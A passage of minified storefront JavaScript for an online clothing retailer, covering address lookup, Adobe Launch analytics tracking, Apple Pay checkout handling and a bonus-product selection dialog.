n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":91}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),a.init(),f.init(),u.init(),d.init(),m.init(),o.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":91}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":93,"./video":95,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var 